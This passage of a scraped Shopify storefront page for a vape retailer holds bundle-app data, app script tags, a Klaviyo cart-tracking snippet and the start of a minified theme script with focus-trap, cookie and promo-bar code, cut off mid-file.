902934372734,1,[54949895766398,54949895799166,54949895831934,54949895864702,54949895897470,54949895930238,54949895963006,54949895995774,54949896028542,54949896061310,54949896094078,54949896126846,54949896159614,54949896192382,54949896225150,54949896257918,54949896290686,54949896323454,54949896356222,54949896388990,55682142765438,55682142798206,55682142830974,55682142863742,55682142896510,55682142929278,55682142962046,55682142994814,55682143027582,55682143060350,55682143093118,55682143125886,55682143158654,55682143191422,55682143224190,55682143256958,55682143289726,55682143322494,55682143355262,55682143388030,55682143420798,55682143453566,55682143486334,55682143519102,55682143551870,55682143584638,55682143617406,55682143650174,55682143682942,55682143715710]]],2,10.0,{},[[2,10,false,24.0,false],[5,10,false,57.5,false],[10,0,false,108.0,false]],0,[]],[1760126,1,"",[[15401084125566,1,[55675349533054,55675349565822,55675349598590,55675349631358,55675349664126,55675349696894,55675349729662,55675349762430,55675349795198,55675349827966,55675349860734,55675349893502,55675349926270,55675349959038]]],2,10.0,{},[[2,10,false,15.0,false],[5,10,false,37.0,false],[10,0,false,72.0,false]],0,[]],[1714676,1,"",[[9687041671468,1,[50011145568556,50011145601324,50011145634092,50011145666860,50011145699628,50011145732396,50011145765164,50011145797932,50011145830700,50011145863468,50011145896236,50011145929004,50011145961772,50011145994540,50011146027308,50011146060076,50011146092844,50011146125612,50011146158380,50011146191148,50011146223916,50011146256684,50011146289452,50011146322220,50011146354988]]],2,10.0,{},[[2,10,false,19.5,false],[5,10,false,47.99,false]],0,[]],[1569703,1,"",[[8911991046444,1,[47543849287980,47543849320748,47543849484588,47543938285868,47543938318636,47543938351404,47543938384172,47543938416940,47543849517356,47543849353516,47543849386284,47543849419052,47543938482476,47543849451820,47543938449708]]],2,10.0,{},[[2,1,false,18.5,false],[5,0,false,34.99,false]],0,[]]];
      window.revyBundleExData.bundles = window.revyBundleExData.bundles.concat(chunkData);
    
  




</script>






  <script>
    if(document.querySelector("#rbu-ex-raw-js")) document.querySelector("#rbu-ex-raw-js").remove();
  </script>

  <meta name="revy-bundle:style-url" content="https://cdn.shopify.com/extensions/019b704f-1457-7464-92d9-c63ccb5fdaa0/revy-bundle-cli-app-309/assets/revy-bundle.min.css" />

  
  <script async src="https://cdn.shopify.com/extensions/019b704f-1457-7464-92d9-c63ccb5fdaa0/revy-bundle-cli-app-309/assets/revy-bundle.min.js" data-id="revy-bundle-extension-script"></script>
  
  
    <script async src="https://cdn.shopify.com/extensions/019b704f-1457-7464-92d9-c63ccb5fdaa0/revy-bundle-cli-app-309/assets/revy-bundle-auto-v2-fn.min.js" data-id="revy-bundle-extension-auto-fun-v2"></script>
  
  







  <!-- BEGIN app snippet: collection-info --><script id="rbu-ext-co">
  window.revyBundleExData.collectionProductIds = {};
  
    
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
      
      
    
  
</script>

<script>
if(document.querySelector("#rbu-ext-co")) document.querySelector("#rbu-ext-co").remove();
</script>
<!-- END app snippet -->






  

</div><div id="shopify-block-AU2MxZFdVZkF6YmhHM__7887822579089021210" class="shopify-block shopify-app-block"><script>
    

    window.goodAvAppsData = {
        customerId: null,
    }
</script>

<script async src="https://av.good-apps.co/storage/js/good_apps_timer-ukvaporwaves1.myshopify.com.js?ver=1769446877&shop=ukvaporwaves1.myshopify.com"></script>


</div></body>
</html>

<script type="text/javascript">
var _learnq = _learnq || [];
	document.getElementById("AddToCart-template--22607123317036__product").addEventListener('click',function (){
 		_learnq.push(['track', 'Added to Cart', item]);
	});</script>

--- FILE ---
content_type: text/javascript
request_url: https://ukvaporwaves.com/cdn/shop/t/11/assets/global.js?v=6782161305036189221740227348
body_size: 11073
content:
(()=>{"use strict";var e,t,i,n,o,r,s,a,l,c={};(a=e||(e={})).parseOrElse=function(e,t){return(void 0===t&&(t="0"),e)?parseInt(e):t&&"string"==typeof t?parseInt(t):0},function(t){var i=function(e){return e instanceof HTMLElement};t.setStyles=function(e,t){Object.keys(t).map(function(i){e.style[i]=t[i]})},t.getBoxStyles=function(t){var i=window.getComputedStyle(t);return{height:e.parseOrElse(i.height),padding:{top:e.parseOrElse(i.paddingTop),bottom:e.parseOrElse(i.paddingBottom)},border:{top:e.parseOrElse(i.borderTopWidth),bottom:e.parseOrElse(i.borderBottomWidth)}}},t.getElement=function(e){if(i(e))return e;var t=document.querySelector(e);if(i(t))return t;throw Error("Your element does not exist in the DOM.")},t.setAttribute=function(e,t,i){e.setAttribute(t,i)},t.getAttribute=function(e,t){return e.getAttribute(t)}}(t||(t={})),(l=i||(i={})).on=function(e,t,i){return e.addEventListener(t,i),{destroy:function(){return e&&e.removeEventListener(t,i)}}};var u,d=function(e,t){var i={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(i[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,n=Object.getOwnPropertySymbols(e);o<n.length;o++)0>t.indexOf(n[o])&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(i[n[o]]=e[n[o]]);return i};!function(e){var n="data-slide-toggle",o=function(e){requestAnimationFrame(e)},r=function(e){var t=e.miliseconds,i=e.transitionFunction;return"all "+(void 0===t?200:t)+"ms "+(void 0===i?"linear":i)+" 0s"};e.shouldCollapse=function(e){if(!t.getAttribute(e,n)){var i=t.getBoxStyles(e).height;return i&&i>0}return"true"===t.getAttribute(e,n)},e.hide=function(e,s){if(a=e,"false"!==t.getAttribute(a,n)){null===(l=s.onAnimationStart)||void 0===l||l.call(s);var a,l,c=t.getBoxStyles(e),u=c.height,h=d(c,["height"]);t.setStyles(e,{transition:""}),o(function(){t.setStyles(e,{overflow:"hidden",height:u+"px",paddingTop:h.padding.top+"px",paddingBottom:h.padding.bottom+"px",borderTopWidth:h.border.top+"px",borderBottomWidth:h.border.bottom+"px",transition:r(s)}),o(function(){t.setStyles(e,{height:"0",paddingTop:"0",paddingBottom:"0",borderTopWidth:"0",borderBottomWidth:"0"});var n=i.on(e,"transitionend",function(){var e;n.destroy(),null===(e=s.onAnimationEnd)||void 0===e||e.call(s)})})}),t.setAttribute(e,n,"false")}},e.show=function(e,s){if(a=e,"true"!==t.getAttribute(a,n)){var a,l,c=s.elementDisplayStyle,u=void 0===c?"block":c;null===(l=s.onAnimationStart)||void 0===l||l.call(s),t.setStyles(e,{transition:"",display:u,height:"auto",paddingTop:"",paddingBottom:"",borderTopWidth:"",borderBottomWidth:""});var h=t.getBoxStyles(e),p=h.height,f=d(h,["height"]);t.setStyles(e,{display:"none"}),o(function(){t.setStyles(e,{display:u,overflow:"hidden",height:"0",paddingTop:"0",paddingBottom:"0",borderTopWidth:"0",borderBottomWidth:"0",transition:r(s)}),o(function(){t.setStyles(e,{height:p+"px",paddingTop:f.padding.top+"px",paddingBottom:f.padding.bottom+"px",borderTopWidth:f.border.top+"px",borderBottomWidth:f.border.bottom+"px"});var n=i.on(e,"transitionend",function(){var i;t.setStyles(e,{height:"",overflow:"",paddingTop:"",paddingBottom:"",borderTopWidth:"",borderBottomWidth:""}),n.destroy(),null===(i=s.onAnimationEnd)||void 0===i||i.call(s)})})}),t.setAttribute(e,n,"true")}}}(n||(n={})),(u=o||(o={})).on=function(e,t){n.hide(e,t)};var h,p=function(e,i){o.on(t.getElement(e),i)};(h=r||(r={})).on=function(e,t){n.show(e,t)};var f,v=function(e,i){r.on(t.getElement(e),i)},b=function(){return(b=Object.assign||function(e){for(var t,i=1,n=arguments.length;i<n;i++)for(var o in t=arguments[i])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};(f=s||(s={})).on=function(e,t){var i,o;n.shouldCollapse(e)?n.hide(e,b(b({},t),{onAnimationEnd:(i=t,function(){var e,t;null===(e=i.onClose)||void 0===e||e.call(i),null===(t=i.onAnimationEnd)||void 0===t||t.call(i)})})):n.show(e,b(b({},t),{onAnimationEnd:(o=t,function(){var e,t;null===(e=o.onOpen)||void 0===e||e.call(o),null===(t=o.onAnimationEnd)||void 0===t||t.call(o)})}))};var m=function(e,i){s.on(t.getElement(e),i)},y=["input:not([inert])","select:not([inert])","textarea:not([inert])","a[href]:not([inert])","button:not([inert])","[tabindex]:not(slot):not([inert])","audio[controls]:not([inert])","video[controls]:not([inert])",'[contenteditable]:not([contenteditable="false"]):not([inert])',"details>summary:first-of-type:not([inert])","details:not([inert])"],g=y.join(","),$="undefined"==typeof Element,E=$?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,S=!$&&Element.prototype.getRootNode?function(e){var t;return null==e?void 0:null===(t=e.getRootNode)||void 0===t?void 0:t.call(e)}:function(e){return null==e?void 0:e.ownerDocument},k=function e(t,i){void 0===i&&(i=!0);var n,o=null==t?void 0:null===(n=t.getAttribute)||void 0===n?void 0:n.call(t,"inert");return""===o||"true"===o||i&&t&&e(t.parentNode)},w=function e(t){var i,n=null==t?void 0:null===(i=t.getAttribute)||void 0===i?void 0:i.call(t,"contenteditable");return""===n||"true"===n},T=function e(t,i,n){if(k(t))return[];var o=Array.prototype.slice.apply(t.querySelectorAll(g));return i&&E.call(t,g)&&o.unshift(t),o=o.filter(n)},L=function e(t,i,n){for(var o=[],r=Array.from(t);r.length;){var s=r.shift();if(!k(s,!1)){if("SLOT"===s.tagName){var a=s.assignedElements(),l=a.length?a:s.children,c=e(l,!0,n);n.flatten?o.push.apply(o,c):o.push({scopeParent:s,candidates:c})}else{E.call(s,g)&&n.filter(s)&&(i||!t.includes(s))&&o.push(s);var u=s.shadowRoot||"function"==typeof n.getShadowRoot&&n.getShadowRoot(s),d=!k(u,!1)&&(!n.shadowRootFilter||n.shadowRootFilter(s));if(u&&d){var h=e(!0===u?s.children:u.children,!0,n);n.flatten?o.push.apply(o,h):o.push({scopeParent:s,candidates:h})}else r.unshift.apply(r,s.children)}}}return o},A=function e(t,i){return t.tabIndex<0&&(i||/^(AUDIO|VIDEO|DETAILS)$/.test(t.tagName)||w(t))&&isNaN(parseInt(t.getAttribute("tabindex"),10))?0:t.tabIndex},x=function e(t,i){return t.tabIndex===i.tabIndex?t.documentOrder-i.documentOrder:t.tabIndex-i.tabIndex},C=function e(t){return"INPUT"===t.tagName},_=function e(t){return C(t)&&"hidden"===t.type},I=function e(t){return"DETAILS"===t.tagName&&Array.prototype.slice.apply(t.children).some(function(e){return"SUMMARY"===e.tagName})},B=function e(t,i){for(var n=0;n<t.length;n++)if(t[n].checked&&t[n].form===i)return t[n]},P=function e(t){if(!t.name)return!0;var i,n=t.form||S(t),o=function e(t){return n.querySelectorAll('input[type="radio"][name="'+t+'"]')};if("undefined"!=typeof window&&void 0!==window.CSS&&"function"==typeof window.CSS.escape)i=o(window.CSS.escape(t.name));else try{i=o(t.name)}catch(r){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s",r.message),!1}var s=B(i,t.form);return!s||s===t},q=function e(t){return C(t)&&"radio"===t.type},O=function e(t){return q(t)&&!P(t)},D=function e(t){var i,n,o,r,s,a,l,c=t&&S(t),u=null===(i=c)||void 0===i?void 0:i.host,d=!1;if(c&&c!==t)for(d=!!(null!==(n=u)&&void 0!==n&&null!==(o=n.ownerDocument)&&void 0!==o&&o.contains(u)||null!=t&&null!==(r=t.ownerDocument)&&void 0!==r&&r.contains(t));!d&&u;)d=!!(null!==(a=u=null===(s=c=S(u))||void 0===s?void 0:s.host)&&void 0!==a&&null!==(l=a.ownerDocument)&&void 0!==l&&l.contains(u));return d},R=function e(t){var i=t.getBoundingClientRect(),n=i.width,o=i.height;return 0===n&&0===o},F=function e(t,i){var n=i.displayCheck,o=i.getShadowRoot;if("hidden"===getComputedStyle(t).visibility)return!0;var r=E.call(t,"details>summary:first-of-type")?t.parentElement:t;if(E.call(r,"details:not([open]) *"))return!0;if(n&&"full"!==n&&"legacy-full"!==n){if("non-zero-area"===n)return R(t)}else{if("function"==typeof o){for(var s=t;t;){var a=t.parentElement,l=S(t);if(a&&!a.shadowRoot&&!0===o(a))return R(t);t=t.assignedSlot?t.assignedSlot:a||l===t.ownerDocument?a:l.host}t=s}if(D(t))return!t.getClientRects().length;if("legacy-full"!==n)return!0}return!1},M=function e(t){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(t.tagName))for(var i=t.parentElement;i;){if("FIELDSET"===i.tagName&&i.disabled){for(var n=0;n<i.children.length;n++){var o=i.children.item(n);if("LEGEND"===o.tagName)return!!E.call(i,"fieldset[disabled] *")||!o.contains(t)}return!0}i=i.parentElement}return!1},N=function e(t,i){return!(i.disabled||k(i)||_(i)||F(i,t)||I(i)||M(i))},U=function e(t,i){return!(O(i)||0>A(i))&&!!N(t,i)},W=function e(t){var i=parseInt(t.getAttribute("tabindex"),10);return!!isNaN(i)||!!(i>=0)},G=function e(t){var i=[],n=[];return t.forEach(function(t,o){var r=!!t.scopeParent,s=r?t.scopeParent:t,a=A(s,r),l=r?e(t.candidates):s;0===a?r?i.push.apply(i,l):i.push(s):n.push({documentOrder:o,tabIndex:a,item:t,isScope:r,content:l})}),n.sort(x).reduce(function(e,t){return t.isScope?e.push.apply(e,t.content):e.push(t.content),e},[]).concat(i)},K=function e(t,i){var n;return n=(i=i||{}).getShadowRoot?L([t],i.includeContainer,{filter:U.bind(null,i),flatten:!1,getShadowRoot:i.getShadowRoot,shadowRootFilter:W}):T(t,i.includeContainer,U.bind(null,i)),G(n)},z=function e(t,i){var n;return(i=i||{}).getShadowRoot?L([t],i.includeContainer,{filter:N.bind(null,i),flatten:!0,getShadowRoot:i.getShadowRoot}):T(t,i.includeContainer,N.bind(null,i))},V=function e(t,i){if(i=i||{},!t)throw Error("No node provided");return!1!==E.call(t,g)&&U(i,t)},j=y.concat("iframe").join(","),H=function e(t,i){if(i=i||{},!t)throw Error("No node provided");return!1!==E.call(t,j)&&N(i,t)};/*!
* focus-trap 7.4.0
* @license MIT, https://github.com/focus-trap/focus-trap/blob/master/LICENSE
*/ function Y(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),i.push.apply(i,n)}return i}function X(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?Y(Object(i),!0).forEach(function(t){Q(e,t,i[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):Y(Object(i)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))})}return e}function Q(e,t,i){return(t=J(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function Z(e,t){if("object"!=typeof e||null===e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=typeof n)return n;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}function J(e){var t=Z(e,"string");return"symbol"==typeof t?t:String(t)}var ee={activateTrap:function e(t,i){if(t.length>0){var n=t[t.length-1];n!==i&&n.pause()}var o=t.indexOf(i);-1===o||t.splice(o,1),t.push(i)},deactivateTrap:function e(t,i){var n=t.indexOf(i);-1!==n&&t.splice(n,1),t.length>0&&t[t.length-1].unpause()}},et=function e(t){return t.tagName&&"input"===t.tagName.toLowerCase()&&"function"==typeof t.select},ei=function e(t){return"Escape"===t.key||"Esc"===t.key||27===t.keyCode},en=function e(t){return"Tab"===t.key||9===t.keyCode},eo=function e(t){return en(t)&&!t.shiftKey},er=function e(t){return en(t)&&t.shiftKey},es=function e(t){return setTimeout(t,0)},ea=function e(t,i){var n=-1;return t.every(function(e,t){return!i(e)||(n=t,!1)}),n},el=function e(t){for(var i=arguments.length,n=Array(i>1?i-1:0),o=1;o<i;o++)n[o-1]=arguments[o];return"function"==typeof t?t.apply(void 0,n):t},ec=function e(t){return t.target.shadowRoot&&"function"==typeof t.composedPath?t.composedPath()[0]:t.target},eu=[],ed=function e(t,i){var n,o=(null==i?void 0:i.document)||document,r=(null==i?void 0:i.trapStack)||eu,s=X({returnFocusOnDeactivate:!0,escapeDeactivates:!0,delayInitialFocus:!0,isKeyForward:eo,isKeyBackward:er},i),a={containers:[],containerGroups:[],tabbableGroups:[],nodeFocusedBeforeActivation:null,mostRecentlyFocusedNode:null,active:!1,paused:!1,delayInitialFocusTimer:void 0},l=function e(t,i,n){return t&&void 0!==t[i]?t[i]:s[n||i]},c=function e(t){return a.containerGroups.findIndex(function(e){var i=e.container,n=e.tabbableNodes;return i.contains(t)||n.find(function(e){return e===t})})},u=function e(t){var i=s[t];if("function"==typeof i){for(var n=arguments.length,r=Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];i=i.apply(void 0,r)}if(!0===i&&(i=void 0),!i){if(void 0===i||!1===i)return i;throw Error("`".concat(t,"` was specified but was not a node, or did not return a node"))}var l=i;if("string"==typeof i&&!(l=o.querySelector(i)))throw Error("`".concat(t,"` as selector refers to no known node"));return l},d=function e(){var t=u("initialFocus");if(!1===t)return!1;if(void 0===t){if(c(o.activeElement)>=0)t=o.activeElement;else{var i=a.tabbableGroups[0];t=i&&i.firstTabbableNode||u("fallbackFocus")}}if(!t)throw Error("Your focus-trap needs to have at least one focusable element");return t},h=function e(){if(a.containerGroups=a.containers.map(function(e){var t=K(e,s.tabbableOptions),i=z(e,s.tabbableOptions);return{container:e,tabbableNodes:t,focusableNodes:i,firstTabbableNode:t.length>0?t[0]:null,lastTabbableNode:t.length>0?t[t.length-1]:null,nextTabbableNode:function e(t){var n=!(arguments.length>1)||void 0===arguments[1]||arguments[1],o=i.findIndex(function(e){return e===t});return o<0?void 0:n?i.slice(o+1).find(function(e){return V(e,s.tabbableOptions)}):i.slice(0,o).reverse().find(function(e){return V(e,s.tabbableOptions)})}}}),a.tabbableGroups=a.containerGroups.filter(function(e){return e.tabbableNodes.length>0}),a.tabbableGroups.length<=0&&!u("fallbackFocus"))throw Error("Your focus-trap must have at least one container with at least one tabbable node in it at all times")},p=function e(t){if(!1!==t&&t!==o.activeElement){if(!t||!t.focus){e(d());return}t.focus({preventScroll:!!s.preventScroll}),a.mostRecentlyFocusedNode=t,et(t)&&t.select()}},f=function e(t){var i=u("setReturnFocus",t);return i||!1!==i&&t},v=function e(t){var i=ec(t);if(!(c(i)>=0)){if(el(s.clickOutsideDeactivates,t)){n.deactivate({returnFocus:s.returnFocusOnDeactivate});return}!el(s.allowOutsideClick,t)&&t.preventDefault()}},b=function e(t){var i=ec(t),n=c(i)>=0;n||i instanceof Document?n&&(a.mostRecentlyFocusedNode=i):(t.stopImmediatePropagation(),p(a.mostRecentlyFocusedNode||d()))},m=function e(t){var i=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=ec(t);h();var o=null;if(a.tabbableGroups.length>0){var r=c(n),l=r>=0?a.containerGroups[r]:void 0;if(r<0)o=i?a.tabbableGroups[a.tabbableGroups.length-1].lastTabbableNode:a.tabbableGroups[0].firstTabbableNode;else if(i){var d=ea(a.tabbableGroups,function(e){return n===e.firstTabbableNode});if(d<0&&(l.container===n||H(n,s.tabbableOptions)&&!V(n,s.tabbableOptions)&&!l.nextTabbableNode(n,!1))&&(d=r),d>=0){var f=0===d?a.tabbableGroups.length-1:d-1;o=a.tabbableGroups[f].lastTabbableNode}else en(t)||(o=l.nextTabbableNode(n,!1))}else{var v=ea(a.tabbableGroups,function(e){return n===e.lastTabbableNode});if(v<0&&(l.container===n||H(n,s.tabbableOptions)&&!V(n,s.tabbableOptions)&&!l.nextTabbableNode(n))&&(v=r),v>=0){var b=v===a.tabbableGroups.length-1?0:v+1;o=a.tabbableGroups[b].firstTabbableNode}else en(t)||(o=l.nextTabbableNode(n))}}else o=u("fallbackFocus");o&&(en(t)&&t.preventDefault(),p(o))},y=function e(t){if(ei(t)&&!1!==el(s.escapeDeactivates,t)){t.preventDefault(),n.deactivate();return}(s.isKeyForward(t)||s.isKeyBackward(t))&&m(t,s.isKeyBackward(t))},g=function e(t){var i=ec(t);!(c(i)>=0||el(s.clickOutsideDeactivates,t)||el(s.allowOutsideClick,t))&&(t.preventDefault(),t.stopImmediatePropagation())},$=function e(){if(a.active)return ee.activateTrap(r,n),a.delayInitialFocusTimer=s.delayInitialFocus?es(function(){p(d())}):p(d()),o.addEventListener("focusin",b,!0),o.addEventListener("mousedown",v,{capture:!0,passive:!1}),o.addEventListener("touchstart",v,{capture:!0,passive:!1}),o.addEventListener("click",g,{capture:!0,passive:!1}),o.addEventListener("keydown",y,{capture:!0,passive:!1}),n},E=function e(){if(a.active)return o.removeEventListener("focusin",b,!0),o.removeEventListener("mousedown",v,!0),o.removeEventListener("touchstart",v,!0),o.removeEventListener("click",g,!0),o.removeEventListener("keydown",y,!0),n};return(n={get active(){return a.active},get paused(){return a.paused},activate:function e(t){if(a.active)return this;var i=l(t,"onActivate"),n=l(t,"onPostActivate"),r=l(t,"checkCanFocusTrap");r||h(),a.active=!0,a.paused=!1,a.nodeFocusedBeforeActivation=o.activeElement,null==i||i();var s=function e(){r&&h(),$(),null==n||n()};return r?(r(a.containers.concat()).then(s,s),this):(s(),this)},deactivate:function e(t){if(!a.active)return this;var i=X({onDeactivate:s.onDeactivate,onPostDeactivate:s.onPostDeactivate,checkCanReturnFocus:s.checkCanReturnFocus},t);clearTimeout(a.delayInitialFocusTimer),a.delayInitialFocusTimer=void 0,E(),a.active=!1,a.paused=!1,ee.deactivateTrap(r,n);var o=l(i,"onDeactivate"),c=l(i,"onPostDeactivate"),u=l(i,"checkCanReturnFocus"),d=l(i,"returnFocus","returnFocusOnDeactivate");null==o||o();var h=function e(){es(function(){d&&p(f(a.nodeFocusedBeforeActivation)),null==c||c()})};return d&&u?(u(f(a.nodeFocusedBeforeActivation)).then(h,h),this):(h(),this)},pause:function e(t){if(a.paused||!a.active)return this;var i=l(t,"onPause"),n=l(t,"onPostPause");return a.paused=!0,null==i||i(),E(),null==n||n(),this},unpause:function e(t){if(!a.paused||!a.active)return this;var i=l(t,"onUnpause"),n=l(t,"onPostUnpause");return a.paused=!1,null==i||i(),h(),$(),null==n||n(),this},updateContainerElements:function e(t){var i=[].concat(t).filter(Boolean);return a.containers=i.map(function(e){return"string"==typeof e?o.querySelector(e):e}),a.active&&h(),this}}).updateContainerElements(t),n};/*! js-cookie v3.0.1 | MIT */ function eh(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)e[n]=i[n]}return e}var ep={read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function ef(e,t){function i(i,n,o){if("undefined"!=typeof document){"number"==typeof(o=eh({},t,o)).expires&&(o.expires=new Date(Date.now()+864e5*o.expires)),o.expires&&(o.expires=o.expires.toUTCString()),i=encodeURIComponent(i).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var r="";for(var s in o){if(o[s])r+="; "+s,!0!==o[s]&&(r+="="+o[s].split(";")[0])}return document.cookie=i+"="+e.write(n,i)+r}}return Object.create({set:i,get:function t(i){if("undefined"!=typeof document&&(!arguments.length||i)){for(var n=document.cookie?document.cookie.split("; "):[],o={},r=0;r<n.length;r++){var s=n[r].split("="),a=s.slice(1).join("=");try{var l=decodeURIComponent(s[0]);if(o[l]=e.read(a,l),i===l)break}catch(c){}}return i?o[i]:o}},remove:function(e,t){i(e,"",eh({},t,{expires:-1}))},withAttributes:function(e){return ef(this.converter,eh({},this.attributes,e))},withConverter:function(e){return ef(eh({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(t)},converter:{value:Object.freeze(e)}})}var ev=ef(ep,{path:"/"});let eb=ev,em=["promo-section","header-top-section","header-section",];class ey extends HTMLElement{constructor(){super(),this.sticky=JSON.parse(this.dataset.sticky),this.announcementBars=this.querySelectorAll('[data-block-type="announcement-bar"]'),this.announcementBars.length>0&&this.initAnnoucementBars(),this.sticky&&(this.setResizeObserver(),this.setTopPosition()),this.bindEvents()}setTopPosition(){let e=document.querySelectorAll(em.join(",")),t=Array.prototype.indexOf.call(e,this),i=Array.prototype.slice.call(e,0,t),n=0,o=[];i.forEach(e=>{let t=e.dataset.heightCssVar;t&&o.push(`var(${t})`)}),o.length&&(n=`calc(${o.join(" + ")})`),this.parentElement.style.top=n}setResizeObserver(){new CustomEvent("stickyResize",{detail:{element:this}});let e=new ResizeObserver(e=>{for(let t of e){let i=t.contentRect.height;document.documentElement.style.setProperty("--promo-section-height",`${i}px`)}});e.observe(this)}initAnnoucementBars(){this.announcementBars.forEach(e=>{let t=JSON.parse(e.dataset.hideDelay);t&&!Shopify.designMode&&setTimeout(()=>{p(e,{miliseconds:300,transitionFunction:"ease-out"})},t)})}bindEvents(){let e=this.querySelectorAll('[data-block-type="signup-bar"]');e.length>0&&e.forEach(e=>{let t=e.dataset.blockType,i=e.dataset.blockId,n=e.querySelector(".signup-bar__close"),o=e.querySelector("form"),r=e.dataset.showFor,s=e.dataset.delay;!Shopify.designMode&&(void 0===eb.get(`${t}-${i}`)&&setTimeout(()=>{("desktop"!==r||!(window.innerWidth<theme.mobileBreakpoint))&&("mobile"!==r||!(window.innerWidth>=theme.mobileBreakpoint))&&m(e,{miliseconds:300,transitionFunction:"ease-out"})},s),n.addEventListener("click",n=>{m(e,{miliseconds:300,transitionFunction:"ease-out"}),eb.set(`${t}-${i}`,"close",{expires:60}),n.preventDefault()}),this.form&&o.addEventListener("submit",n=>{m(e,{miliseconds:300,transitionFunction:"ease-out"}),eb.set(`${t}-${i}`,"submit",{expires:365})}))}),Shopify.designMode&&(document.addEventListener("shopify:block:select",e=>{let t=e.detail.blockId,i=this.querySelector(`[data-block-id="${t}"]`);i&&("signup-bar"===i.dataset.blockType&&v(i,{miliseconds:300,transitionFunction:"ease-out"}),"popup"===i.dataset.blockType&&i.showModal())}),document.addEventListener("shopify:block:deselect",e=>{let t=e.detail.blockId,i=this.querySelector(`[data-block-id="${t}"]`);i&&("signup-bar"===i.dataset.blockType&&p(i,{miliseconds:300,transitionFunction:"ease-out"}),"popup"===i.dataset.blockType&&i.hideModal())}))}}customElements.define("promo-section",ey);class eg extends HTMLElement{constructor(){if(super(),this.originalZIndex=500,this.openZIndex=1e3,this.promoSection=this.closest(".section__promos"),this.blockType=this.dataset.blockType,this.blockId=this.dataset.blockId,this.focusTrap=ed(this,{initialFocus:!1}),this.delay=this.dataset.delay,this.homepageLimit=JSON.parse(this.dataset.homepageLimit),this.visitorLimit=JSON.parse(this.dataset.visitorLimit),this.showFor=this.dataset.showFor,Shopify.designMode||void 